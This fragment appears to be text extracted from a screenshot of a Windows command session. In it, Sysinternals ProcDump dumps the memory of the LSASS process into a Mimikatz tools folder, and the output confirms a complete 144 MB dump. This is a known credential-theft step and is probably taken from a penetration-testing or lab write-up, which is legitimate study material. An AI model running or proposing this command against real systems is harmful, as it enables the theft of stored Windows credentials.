 C:\Tools\Mimikatz>c:\Tools\SysinternalsSuite\procdump.exe -accepteula -ma lsass.exe c:\Tools\Mimikatz\lsass_dump
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[07:27:15] Dump 1 initiated: c:\Tools\Mimikatz\lsass_dump.dmp
[07:27:15] Dump 1 writing: Estimated dump file size is 144 MB.
[07:27:17] Dump 1 complete: 144 MB written in 2.5 seconds
[07:27:17] Dump count reached.
C:\Tools\Mimikatz>